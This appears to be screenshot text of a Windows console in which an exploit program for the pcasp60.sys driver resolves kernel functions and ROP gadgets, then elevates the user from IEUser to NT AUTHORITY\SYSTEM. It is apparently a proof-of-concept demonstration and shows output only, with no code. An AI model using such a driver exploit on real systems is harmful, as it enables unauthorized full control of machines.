 C:\Windows\system32\cmd.exe
C:\Users\IEUser\Desktop>PCAUSAExploit.exe
Found api: ntoskrnl.exe!PsGetCurrentProcess FFFFF801A2EA0C30
Found api: ntoskrnl.exe!PsLookupProcessByProcessId FFFFF801A32BAD14
Found gadget PopR14 FFFFF801A2E816FD
Found gadget Pop4Times FFFFF801A2E81C28
Found gadget AddRaxRcx FFFFF801A2E95A8A
Found gadget MovRbxRax FFFFF801A2E96851
Found gadget MovRaxPtrRax FFFFF801A2EA9B3D
Found gadget PopRcx FFFFF801A2EABE9A
Found gadget PopRax FFFFF801A2EC1C72
Found gadget MovPtrRaxRcx FFFFF801A2ED39D1
Found gadget MovPtrRcx38Eax FFFFF801A2EE5D8F
Found gadget MovRcxRsiCallR14 FFFFF801A2F6AC0B
Found gadget MovRcxRbxCallR14 FFFFF801A2FB3900
Found gadget PopRdx FFFFF801A322DE3A
Found module pcasp60.sys FFFFF801E5850000
Current PID  : 00001A50
PcaSp60 base : FFFFF801E5850000
Current user: MSEDGEWIN10\IEUser
Opening network adapter: \DEVICE\{B75B3763-B27
elevated!
Current user: NT AUTHORITY\SYSTEM
Preserve token: 1
C:\Users\IEUser\Desktop>
Administrator: C:\Windows\system32\cmd.exe
nt authority\system
C:\Users\IEUser\Desktop>
红日俱乐部